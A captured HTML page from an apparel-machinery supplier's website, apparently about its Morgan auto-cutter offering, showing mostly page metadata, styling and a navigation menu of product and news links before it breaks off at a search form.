

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smarttechbd.net/Morgan
body_size: 58593
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>MorganSmart Tech pvt. Ltd | Complete Solution for Apparel Industry</title>
    <meta name="description" content="Morgan"/>
    <meta name="keywords" content="Morgan"/>
    <meta name="author" content="Smart Tech pvt. Ltd | Complete Solution for Apparel Industry"/>
    <meta property="og:locale" content="en_US"/>
    <meta property="og:site_name" content="Smart Tech pvt. Ltd | Complete Solution for Apparel Industry"/>
    <meta property="og:type" content="article"/>
    <meta property="og:title" content="Morgan"/>
    <meta property="og:description" content="Morgan"/>
    <meta property="og:url" content="https://smarttechbd.net/Morgan"/>
    <meta property="og:image" content="https://smarttechbd.net/uploads/images/2022/05/image_750x500_6295a0d0cf76d.jpg"/>
    <meta property="og:image:width" content="750"/>
    <meta property="og:image:height" content="422"/>
    <meta property="article:author" content="admin"/>
    <meta property="fb:app_id" content=""/>
    <meta property="article:tag" content="Morgan"/>
    <meta property="article:published_time" content=""/>
    <meta property="article:modified_time" content="2023-04-04 12:59:51"/>
    <meta name="twitter:card" content="summary_large_image"/>
    <meta name="twitter:site" content="@Smart Tech pvt. Ltd | Complete Solution for Apparel Industry"/>
    <meta name="twitter:creator" content="@admin"/>
    <meta name="twitter:title" content="Morgan"/>
    <meta name="twitter:description" content="Morgan"/>
    <meta name="twitter:image" content="https://smarttechbd.net/uploads/images/2022/05/image_750x500_6295a0d0cf76d.jpg"/>
    <link rel="shortcut icon" type="image/png" href="https://smarttechbd.net/uploads/logo/logo_61554304d266c.png"/>
    <link rel="canonical" href="https://smarttechbd.net/Morgan"/>
    <link rel="alternate" href="https://smarttechbd.net/Morgan" hreflang="en-US"/>
    <link href="https://smarttechbd.net/assets/vendor/font-icons/css/font-icon.min.css" rel="stylesheet"/>
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&display=swap&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&display=swap&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">    
    <style>body {font-family: "Open Sans", Helvetica, sans-serif  } .font-1,.post-content .post-summary {font-family: "Roboto", Helvetica, sans-serif}.font-text{font-family: Verdana, Helvetica, sans-serif}.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {font-family: "Roboto", Helvetica, sans-serif}.section-mid-title .title {font-family: "Roboto", Helvetica, sans-serif}.section .section-content .title {font-family: "Roboto", Helvetica, sans-serif}.section .section-head .title {font-family: "Open Sans", Helvetica, sans-serif}.sidebar-widget .widget-head .title {font-family: "Open Sans", Helvetica, sans-serif}.post-content .post-text {font-family: Verdana, Helvetica, sans-serif}  .top-bar,.news-ticker-title,.section .section-head .title,.sidebar-widget .widget-head,.section-mid-title .title, #comments .comment-section > .nav-tabs > .active > a,.reaction-num-votes, .modal-newsletter .btn {background-color: #161616} .section .section-head,.section-mid-title, .comment-section .nav-tabs {border-bottom: 2px solid #161616;} .post-content .post-summary h2 {font-family: Verdana, Helvetica, sans-serif}
a:hover, a:focus, a:active, .navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav .dropdown-menu > li:hover > a, .navbar-inverse .navbar-nav .dropdown-menu > li:focus > a, .navbar-inverse .navbar-nav .dropdown-menu > li.active > a, .add-post-modal .item-icon i, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .comment-lists li .btn-comment-reply, .comment-lists li .btn-comment-like, .f-random-list li .title a:hover, .link-forget, .captcha-refresh, .nav-footer li a:hover, .mobile-menu-social li a:hover, .mobile-menu-social li a:focus, .post-files .file button, .icon-newsletter, .btn-load-more:hover, .post-next-prev p span {color: #1ABC9C;}  .navbar-toggle, .navbar-inverse .navbar-toggle, .nav-payout-accounts > li.active > a, .nav-payout-accounts > li.active > a:focus, .nav-payout-accounts > li.active > a:hover, .nav-payout-accounts .active > a, .swal-button--danger, .sidebar-widget .tag-list li a:hover, .spinner > div, .search-form button {background-color: #1ABC9C !important;}  .navbar-default .navbar-nav > .active > a::after, .navbar-default .navbar-nav > li > a:hover:after, .navbar-inverse .navbar-nav .active a::after, .poll .result .progress .progress-bar {background-color: #1ABC9C;}  .btn-custom {background-color: #1ABC9C;border-color: #1ABC9C;}  ::selection {background: #1ABC9C !important;color: #fff;}  ::-moz-selection {background: #1ABC9C !important;color: #fff;}  .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus, .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {color: #1ABC9C !important;background-color: transparent;}  .navbar-inverse .navbar-nav > li > a:focus, .navbar-inverse .navbar-nav > li > a:hover {background-color: transparent;color: #1ABC9C;}  .form-input:focus {border-color: #1ABC9C;outline: 0 none;}  .post-content .post-tags .tag-list li a:hover, .profile-buttons ul li a:hover {border-color: #1ABC9C;background-color: #1ABC9C;}  .auth-form-input:focus, .form-textarea:focus, .custom-checkbox:hover + label:before, .leave-reply .form-control:focus, .page-contact .form-control:focus, .comment-error {border-color: #1ABC9C;}  .custom-checkbox:checked + label:before {background: #1ABC9C;border-color: #1ABC9C;}  .comments .comments-title {border-bottom: 2px solid #1ABC9C;}  .comment-loader-container .loader, .sub-comment-loader-container .loader {border-top: 5px solid #1ABC9C;}  .newsletter .newsletter-button {background-color: #1ABC9C;border: 1px solid #1ABC9C;}  .post-author-meta a:hover, .post-item-no-image .caption-video-no-image .title a:hover, .comment-meta .comment-liked, .cookies-warning a {color: #1ABC9C !important;}  .video-label, .filters .btn:focus:after, .filters .btn:hover:after, .filters .btn:active:after, .filters .active::after {background: #1ABC9C;}  .pagination .active a {border: 1px solid #1ABC9C !important;background-color: #1ABC9C !important;color: #fff !important;}  .pagination li a:hover, .pagination li a:focus, .pagination li a:active, .custom-checkbox input:checked + .checkbox-icon {background-color: #1ABC9C;border: 1px solid #1ABC9C;}  .search-form, .dropdown-more {border-top: 3px solid #1ABC9C;}.mobile-language-options li .selected, .mobile-language-options li a:hover {color: #1ABC9C;border: 1px solid #1ABC9C;}</style>            <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <script type="application/ld+json">[{
        "@context": "http://schema.org",
        "@type": "Organization",
        "url": "https://smarttechbd.net/",
        "logo": {"@type": "ImageObject","width": 190,"height": 60,"url": "https://smarttechbd.net/uploads/logo/logo_6155433ac9876.png"},
        "sameAs": ["https://www.facebook.com/smart.tech.pvt.ltd","https://twitter.com","https://www.pinterest.com/","https://www.instagram.com","https://www.linkedin.com/company/smart-tech-pvt-ltd/posts/?feedView=all&viewAsMember=true","https://www.youtube.com/channel/UCFruGCKM0GaUgSHHI2knp0g"]
    },
    {
        "@context": "http://schema.org",
        "@type": "WebSite",
        "url": "https://smarttechbd.net/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://smarttechbd.net/search?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }]
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "NewsArticle",
            "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "https://smarttechbd.net/Morgan"
            },
            "headline": "Morgan",
            "name": "Morgan",
            "articleSection": "Service",
            "image": {
                "@type": "ImageObject",
                "url": "https://smarttechbd.net/uploads/images/2022/05/image_750x500_6295a0d0cf76d.jpg",
                "width": 750,
                "height": 500
            },
            "datePublished": "1970-01-01T06:00:00+0600",
            "dateModified": "2023-04-04T12:59:51+0600",
            "inLanguage": "en-US",
            "keywords": "Morgan",
            "author": {
                "@type": "Person",
                "name": "admin"
            },
            "publisher": {
                "@type": "Organization",
                "name": "Smart Tech pvt. Ltd | Complete Solution for Apparel Industry",
                "logo": {
                "@type": "ImageObject",
                "width": 190,
                "height": 60,
                "url": "https://smarttechbd.net/uploads/logo/logo_6155433ac9876.png"
                }
            },
            "description": "Morgan"
        }
    </script>
    
        <link rel="shortcut icon" href="https://smarttechbd.net/asset/images/favicon.png">
        <link href="https://fonts.googleapis.com/css?family=Poppins:400,500,700" rel="stylesheet">
        <link href="https://smarttechbd.net/asset/css/bootstrap.min.css" rel="stylesheet" type="text/css">
        <link href="https://smarttechbd.net/asset/css/swiper.min.css" rel="stylesheet" type="text/css">

        <link href="https://smarttechbd.net/asset/css/font-awesome.css" rel="stylesheet" type="text/css">
        <link href="https://smarttechbd.net/asset/css/flaticon.css" rel="stylesheet" type="text/css">
        <link href="https://smarttechbd.net/asset/css/ionicons.css" rel="stylesheet" type="text/css">
        <link href="https://smarttechbd.net/asset/css/jquery.fancybox.css" rel="stylesheet" type="text/css">
        <!--Main Slider-->
        <link href="https://smarttechbd.net/asset/css/settings.css" type="text/css" rel="stylesheet" media="screen">
        <link href="https://smarttechbd.net/asset/css/layers.css" type="text/css" rel="stylesheet" media="screen">
        <link href="https://smarttechbd.net/asset/css/layers.css" type="text/css" rel="stylesheet" media="screen">
        <link href="https://smarttechbd.net/asset/css/owl.carousel.css" type="text/css" rel="stylesheet" media="screen">
        <link href="https://smarttechbd.net/asset/css/magnific-popup.css" rel="stylesheet" type="text/css">
        <link href="https://smarttechbd.net/asset/css/style.css" rel="stylesheet">
        <link href="https://smarttechbd.net/asset/css/header.css" rel="stylesheet" type="text/css">
        <link href="https://smarttechbd.net/asset/css/footer5.css" rel="stylesheet" type="text/css" />
        <link href="https://smarttechbd.net/asset/css/index1.css" rel="stylesheet" type="text/css" />
        <link href="https://smarttechbd.net/asset/css/index.css" rel="stylesheet" type="text/css" />
        <link href="https://smarttechbd.net/asset/css/theme-color/default.css" rel="stylesheet" type="text/css" id="theme-color" />


        
        
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119595512-1"></script>

<!---->
<link href="https://smarttechbd.net/asset/anim/aos.css" rel="stylesheet">

<script src="https://smarttechbd.net/asset/anim/aos.js"></script>



    </head>
    <body>
        <!--loader-->
        <div id="preloader" style="display:none">
            <div class="sk-circle">
                <div class="sk-circle1 sk-child"></div>
                <div class="sk-circle2 sk-child"></div>
                <div class="sk-circle3 sk-child"></div>
                <div class="sk-circle4 sk-child"></div>
                <div class="sk-circle5 sk-child"></div>
                <div class="sk-circle6 sk-child"></div>
                <div class="sk-circle7 sk-child"></div>
                <div class="sk-circle8 sk-child"></div>
                <div class="sk-circle9 sk-child"></div>
                <div class="sk-circle10 sk-child"></div>
                <div class="sk-circle11 sk-child"></div>
                <div class="sk-circle12 sk-child"></div>
            </div>
        </div>

        <!--loader-->
        <!-- HEADER -->
        <header id="header" class="header header-1 header_bg">
            <div id="top-bar" class="top-bar-section top-bar-bg-color">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-8">
                            <div class="top_loction pull-left">
                                <ul>
                                    <!--<li>
                                        <a href="#!"><i class="fa fa-map-marker"></i></a>
                                    </li>-->
                                    <li>
                                        <a href="mailto:info@smarttechbd.net"><i class="fa fa-envelope"></i> info@smarttechbd.net</a>
                                    </li>
                                    <li>
                                        <a href="tel:+8801730034839"><i class="fa fa-phone"></i> +8801730034839</a>
                                    </li>
                                </ul>
                            </div>
                        </div>

                        <div class="col-lg-4">
                            <div class="top-social-icon icons-hover-black">
                                <div class="icons-hover-black">
                                                                        <a href="https://www.facebook.com/smart.tech.pvt.ltd" target="_blank"> <i class="fa fa-facebook"></i> </a>
                                        <!--if twitter url exists-->
                                    <a href="https://twitter.com" target="_blank"> <i class="fa fa-twitter"></i> </a>
                                    
    <!--if youtube url exists-->
                                    <a href="https://www.youtube.com/channel/UCFruGCKM0GaUgSHHI2knp0g" target="_blank"> <i class="fa fa-youtube"></i> </a>
                                                                        
                                                                        <a href="https://www.linkedin.com/company/smart-tech-pvt-ltd/posts/?feedView=all&amp;viewAsMember=true" target="_blank"> <i class="fa fa-linkedin"></i> </a>
                                                                        <a target="_blank" href="https://smarttechbd.net/uploads/profile/Smarttech_Catalog_2023.pdf">Download Profile</a>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>
            </div> 
            <div class="nav-wrap">
                <div class="reletiv_box">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-3">
                                <div class="logo">
                                    <a href="https://smarttechbd.net/">
                                        <img src="https://smarttechbd.net/asset/images/logo.png" class="hidden-sm-down" alt="">
                                        <img src="https://smarttechbd.net/asset/images/logo2.png" class="vissible-sm-down hidden-md-up" alt="">
                                        </a>
                                </div>
                                <!-- Phone Menu button -->
                                <button id="menu" class="menu hidden-md-up"></button>
                            </div>
                            <div class="col-md-9 nav-bg">
                                <nav class="navigation">
                                    <ul>
                                        <li>
                                            <a href="https://smarttechbd.net/" class="">Home</a><i class="ion-ios-plus-empty hidden-md-up"></i>
                                        </li>
                                                                                    <li class="">
                                                <a href="https://smarttechbd.net/about">
                                                    About Us                                                </a>
                                            </li>
                                            
    <li>
        <a href="javascript:avoid(0);">Products</a><i class="ion-ios-plus-empty hidden-md-up"></i>
        <ul class="sub-nav">
                    <li>
                <a href="https://smarttechbd.net/products/MORGAN--AUTO-CUTTER">MORGAN  AUTO CUTTER </a>
            </li>
            <li>
                <a href="https://smarttechbd.net/products/product-development">Product Development</a>
            </li>
            <li>
                <a href="https://smarttechbd.net/products/sewfree-bonding">Sewfree/Bonding</a>
            </li>
            <li>
                <a href="https://smarttechbd.net/products/cutting-fusing">Cutting &amp; Fusing</a>
            </li>
            <li>
                <a href="https://smarttechbd.net/products/sewing">Sewing</a>
            </li>
            <li>
                <a href="https://smarttechbd.net/products/laundry">Laundry</a>
            </li>
            <li>
                <a href="https://smarttechbd.net/products/finishing">Finishing</a>
            </li>

        </ul>
    </li>

    

    <li class="dropdown megamenu-fw mega-li-3 ">
        <a href="https://smarttechbd.net/news"  role="button" aria-expanded="false">News            <span class="caret"></span>
        </a>
        <!--Check if has posts-->
                    <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" data-mega-ul="3">
                <li>
                    <div class="col-sm-12">
                        <div class="row">
                            <div class="sub-menu-right single-sub-menu">
                                <div class="row row-menu-right">
                                                                                <div class="col-sm-3 menu-post-item">
                                                                                                    <div class="post-item-image">
                                                        <a href="https://smarttechbd.net/Rex-Range-THE-EVOLUTION-OF-AUTOMATIC-CUTTING-IS-GREEN-TECH">
                                                            
    
                                <img src="https://smarttechbd.net/assets/img/img_bg_md.png" data-src="https://smarttechbd.net/uploads/images/2024/05/image_380x226_6643264f34160.jpg" alt="Rex Range THE EVOLUTION OF AUTOMATIC CUTTING IS GREEN TECH" class="lazyload img-responsive img-post" width="1" height="1"/>
            
                                                        </a>
                                                    </div>
                                                                                                <h3 class="title">
                                                    <a href="https://smarttechbd.net/Rex-Range-THE-EVOLUTION-OF-AUTOMATIC-CUTTING-IS-GREEN-TECH">
                                                        Rex Range THE EVOLUTION OF AUTOMATIC CUTTING...                                                    </a>
                                                </h3>
                                                <p class="post-meta">
                                                        <a href="https://smarttechbd.net/profile/admin">admin</a>
    <span>Jan 1, 1970</span>
    <span><i class="icon-comment"></i>0</span>
    <span class="m-r-0"><i class="icon-eye"></i>1033</span>
                                                </p>
                                            </div>
                                                                                    <div class="col-sm-3 menu-post-item">
                                                                                                    <div class="post-item-image">
                                                        <a href="https://smarttechbd.net/TONELLO-DRYER-69">
                                                            
    
                                <img src="https://smarttechbd.net/assets/img/img_bg_md.png" data-src="https://smarttechbd.net/uploads/images/2023/07/image_380x226_64b8d662c5ae2.jpg" alt="Tonello Dryers for large-scale production" class="lazyload img-responsive img-post" width="1" height="1"/>
            
                                                        </a>
                                                    </div>
                                                                                                <h3 class="title">
                                                    <a href="https://smarttechbd.net/TONELLO-DRYER-69">
                                                        Tonello Dryers for large-scale production                                                    </a>
                                                </h3>
                                                <p class="post-meta">
                                                        <a href="https://smarttechbd.net/profile/admin">admin</a>
    <span>Jan 1, 1970</span>
    <span><i class="icon-comment"></i>0</span>
    <span class="m-r-0"><i class="icon-eye"></i>79</span>
                                                </p>
                                            </div>
                                                                                    <div class="col-sm-3 menu-post-item">
                                                                                                    <div class="post-item-image">
                                                        <a href="https://smarttechbd.net/The-Laser-The-Absolute-Laser">
                                                            
    
                                <img src="https://smarttechbd.net/assets/img/img_bg_md.png" data-src="https://smarttechbd.net/uploads/images/2021/10/image_380x226_6174f8f4a562b.jpg" alt="The Laser, The Absolute Laser" class="lazyload img-responsive img-post" width="1" height="1"/>
            
                                                        </a>
                                                    </div>
                                                                                                <h3 class="title">
                                                    <a href="https://smarttechbd.net/The-Laser-The-Absolute-Laser">
                                                        The Laser, The Absolute Laser                                                    </a>
                                                </h3>
                                                <p class="post-meta">
                                                        <a href="https://smarttechbd.net/profile/admin">admin</a>
    <span>Jan 1, 1970</span>
    <span><i class="icon-comment"></i>0</span>
    <span class="m-r-0"><i class="icon-eye"></i>1114</span>
                                                </p>
                                            </div>
                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
            </ul>
            </li>



    <li class="dropdown megamenu-fw mega-li-4 ">
        <a href="https://smarttechbd.net/service"  role="button" aria-expanded="false">Service            <span class="caret"></span>
        </a>
        <!--Check if has posts-->
                    <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" data-mega-ul="4">
                <li>
                    <div class="col-sm-12">
                        <div class="row">
                            <div class="sub-menu-right single-sub-menu">
                                <div class="row row-menu-right">
                                                                                <div class="col-sm-3 menu-post-item">
                                                                                                    <div class="post-item-image">
                                                        <a href="https://smarttechbd.net/Tonello-Service">
                                                            
    
                                <img src="https://smarttechbd.net/assets/img/img_bg_md.png" data-src="https://smarttechbd.net/uploads/images/2022/02/image_380x226_621c76480649b.jpg" alt="Tonello Service" class="lazyload img-responsive img-post" width="1" height="1"/>
            
                                                        </a>
                                                    </div>
                                                                                                <h3 class="title">
                                                    <a href="https://smarttechbd.net/Tonello-Service">
                                                        Tonello Service                                                    </a>
                                                </h3>
                                                <p class="post-meta">
                                                        <a href="https://smarttechbd.net/profile/admin">admin</a>
    <span>Apr 4, 2023</span>
    <span><i class="icon-comment"></i>0</span>
    <span class="m-r-0"><i class="icon-eye"></i>1092</span>
                                                </p>
                                            </div>
                                                                                    <div class="col-sm-3 menu-post-item">
                                                                                                    <div class="post-item-image">
                                                        <a href="https://smarttechbd.net/garment-machine">
                                                            
    
                                <img src="https://smarttechbd.net/assets/img/img_bg_md.png" data-src="https://smarttechbd.net/uploads/images/2022/05/image_380x226_628dbe5be0d2f.jpg" alt="garment machine" class="lazyload img-responsive img-post" width="1" height="1"/>
            
                                                        </a>
                                                    </div>
                                                                                                <h3 class="title">
                                                    <a href="https://smarttechbd.net/garment-machine">
                                                        garment machine                                                    </a>
                                                </h3>
                                                <p class="post-meta">
                                                        <a href="https://smarttechbd.net/profile/admin">admin</a>
    <span>Jan 1, 1970</span>
    <span><i class="icon-comment"></i>0</span>
    <span class="m-r-0"><i class="icon-eye"></i>1910</span>
                                                </p>
                                            </div>
                                                                                    <div class="col-sm-3 menu-post-item">
                                                                                                    <div class="post-item-image">
                                                        <a href="https://smarttechbd.net/Morgan">
                                                            
    
                                <img src="https://smarttechbd.net/assets/img/img_bg_md.png" data-src="https://smarttechbd.net/uploads/images/2022/05/image_380x226_6295a0d0e7826.jpg" alt="Morgan" class="lazyload img-responsive img-post" width="1" height="1"/>
            
                                                        </a>
                                                    </div>
                                                                                                <h3 class="title">
                                                    <a href="https://smarttechbd.net/Morgan">
                                                        Morgan                                                    </a>
                                                </h3>
                                                <p class="post-meta">
                                                        <a href="https://smarttechbd.net/profile/admin">admin</a>
    <span>Jan 1, 1970</span>
    <span><i class="icon-comment"></i>0</span>
    <span class="m-r-0"><i class="icon-eye"></i>980</span>
                                                </p>
                                            </div>
                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
            </ul>
            </li>



    <li class="dropdown megamenu-fw mega-li-14 ">
        <a href="https://smarttechbd.net/brand"  role="button" aria-expanded="false">Our Brand            <span class="caret"></span>
        </a>
        <!--Check if has posts-->
                    <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" data-mega-ul="14">
                <li>
                    <div class="col-sm-12">
                        <div class="row">
                            <div class="sub-menu-right single-sub-menu">
                                <div class="row row-menu-right">
                                                                                <div class="col-sm-3 menu-post-item">
                                                                                                    <div class="post-item-image">
                                                        <a href="https://smarttechbd.net/H&H-Bonding-Expert-62">
                                                            
    
                                <img src="https://smarttechbd.net/assets/img/img_bg_md.png" data-src="https://smarttechbd.net/uploads/images/2025/01/image_380x226_678643138b955.jpg" alt="H&amp;H Bonding Expert" class="lazyload img-responsive img-post" width="1" height="1"/>
            
                                                        </a>
                                                    </div>
                                                                                                <h3 class="title">
                                                    <a href="https://smarttechbd.net/H&H-Bonding-Expert-62">
                                                        H&amp;H Bonding Expert                                                    </a>
                                                </h3>
                                                <p class="post-meta">
                                                        <a href="https://smarttechbd.net/profile/admin">admin</a>
    <span>Jan 14, 2025</span>
    <span><i class="icon-comment"></i>0</span>
    <span class="m-r-0"><i class="icon-eye"></i>10</span>
                                                </p>
                                            </div>
                                                                                    <div class="col-sm-3 menu-post-item">
                                                                                                <h3 class="title">
                                                    <a href="https://smarttechbd.net/Computer-placket-robot-Machine-Faster-Production.--MJ-A02">
                                                        KEKI BRAND MACHINE                                                    </a>
                                                </h3>
                                                <p class="post-meta">
                                                        <a href="https://smarttechbd.net/profile/admin">admin</a>
    <span>Nov 11, 2023</span>
    <span><i class="icon-comment"></i>0</span>
    <span class="m-r-0"><i class="icon-eye"></i>909</span>
                                                </p>
                                            </div>
                                                                                    <div class="col-sm-3 menu-post-item">
                                                                                                    <div class="post-item-image">
                                                        <a href="https://smarttechbd.net/VEIT">
                                                            
    
                                <img src="https://smarttechbd.net/assets/img/img_bg_md.png" data-src="https://smarttechbd.net/uploads/images/2023/08/image_380x226_64e064878d526.jpg" alt="VEIT Vaporization system - Interior Finisher" class="lazyload img-responsive img-post" width="1" height="1"/>
            
                                                        </a>
                                                    </div>
                                                                                                <h3 class="title">
                                                    <a href="https://smarttechbd.net/VEIT">
                                                        VEIT Vaporization system - Interior Finisher                                                    </a>
                                                </h3>
                                                <p class="post-meta">
                                                        <a href="https://smarttechbd.net/profile/admin">admin</a>
    <span>Aug 19, 2023</span>
    <span><i class="icon-comment"></i>0</span>
    <span class="m-r-0"><i class="icon-eye"></i>876</span>
                                                </p>
                                            </div>
                                                                                    <div class="col-sm-3 menu-post-item">
                                                                                                    <div class="post-item-image">
                                                        <a href="https://smarttechbd.net/Automatic-Loiva--Button-Feeding-Machine">
                                                            
    
                                <img src="https://smarttechbd.net/assets/img/img_bg_md.png" data-src="https://smarttechbd.net/uploads/images/2023/07/image_380x226_64b219e4ad023.jpg" alt="Automatic Loiva  Button Feeding Machine" class="lazyload img-responsive img-post" width="1" height="1"/>
            
                                                        </a>
                                                    </div>
                                                                                                <h3 class="title">
                                                    <a href="https://smarttechbd.net/Automatic-Loiva--Button-Feeding-Machine">
                                                        Automatic Loiva  Button Feeding Machine                                                    </a>
                                                </h3>
                                                <p class="post-meta">
                                                        <a href="https://smarttechbd.net/profile/admin">admin</a>
    <span>Jul 15, 2023</span>
    <span><i class="icon-comment"></i>0</span>
    <span class="m-r-0"><i class="icon-eye"></i>1115</span>
                                                </p>
                                            </div>
                                                                                    <div class="col-sm-3 menu-post-item">
                                                                                                    <div class="post-item-image">
                                                        <a href="https://smarttechbd.net/Seam-Opening-Table">
                                                            
    
                                <img src="https://smarttechbd.net/assets/img/img_bg_md.png" data-src="https://smarttechbd.net/uploads/images/2023/06/image_380x226_648a9a2fdc62e.jpg" alt="Manual Seam Opening Table With Heating System, For Ironing Clothes" class="lazyload img-responsive img-post" width="1" height="1"/>
            
                                                        </a>
                                                    </div>
                                                                                                <h3 class="title">
                                                    <a href="https://smarttechbd.net/Seam-Opening-Table">
                                                        Manual Seam Opening Table With Heating System,...                                                    </a>
                                                </h3>
                                                <p class="post-meta">
                                                        <a href="https://smarttechbd.net/profile/admin">admin</a>
    <span>Jan 1, 1970</span>
    <span><i class="icon-comment"></i>0</span>
    <span class="m-r-0"><i class="icon-eye"></i>380</span>
                                                </p>
                                            </div>
                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
            </ul>
            </li>


    
    <li>
        <a href="javascript:avoid(0);">OUR FACTORY </a><i class="ion-ios-plus-empty hidden-md-up"></i>
        <ul class="sub-nav">
                    <li>
                <a href="https://smarttechbd.net/OUR-FACTORY/Factory-Products">SMARTTECH SOLUTION &amp; ENGINEERING LTD.</a>
            </li>
            <li>
                <a href="https://smarttechbd.net/OUR-FACTORY/Apparel-Furnitures">SMARTTECH SOLUTION &amp; ENGINEERING LTD. (Apparel Furniture&#039;s)</a>
            </li>

        </ul>
    </li>

    
                                            <li class="">
                                                <a href="contact">
                                                    CONTACT US                                                </a>
                                            </li>
                                                                                <!--<li>
                                            <a href="about.php">About us</a>
                                        </li>
                                        <li>
                                            <a href="javascript:avoid(0);">Products</a><i class="ion-ios-plus-empty hidden-md-up"></i>
                                            <ul class="sub-nav">
                                                <li>
                                                    <a href="product.php">Product Development</a>
                                                </li>
                                                <li>
                                                    <a href="product.php">Cutting & Fusing</a>
                                                </li>
                                                <li>
                                                    <a href="product.php">Sewing</a>
                                                </li>
                                                <li>
                                                    <a href="product.php">Sewfree/Bonding</a>
                                                </li>
                                                <li>
                                                    <a href="product.php">MID Process</a>
                                                </li>
                                                <li>
                                                    <a href="product.php">Laundry</a>
                                                </li>
                                                <li>
                                                    <a href="product.php">Finishing</a>
                                                </li>
                                                <li>
                                                    <a href="product.php">Finishing</a>
                                                </li>

                                            </ul>
                                        </li>
                                        <li>
                                            <a href="blog.php">News</a>
                                        </li>
                                        <li>
                                            <a href="service.php">Service</a><i class="ion-ios-plus-empty hidden-md-up"></i>
                                        </li>
                                        <li>
                                            <a href="sustainability.php">Sustainability</a><i class="ion-ios-plus-empty hidden-md-up"></i>
                                        </li>
                                        <li>
                                            <a href="#">SMIT</a><i class="ion-ios-plus-empty hidden-md-up"></i>
                                        </li>
                                        <li>
                                            <a href="contact.php">contact us</a>
                                        </li>-->
                                        <li>
                                            <a class="buttonsearch1" id="buttonsearch">
                                            	<i class="fa fa-search openclosesearch"></i><i class="fa fa-times openclosesearch" aria-hidden="true" style="display:none"></i> 
                                            </a>
										</li>
                                    </ul>
                                </nav>                            </div>
                            <!--search filed-->
                            <div class="container searchbardiv" id="formsearch">
                            	<!--<form role="search" method="get" id="searchform"  >-->
                            	                                		<!--<div class="input-group">
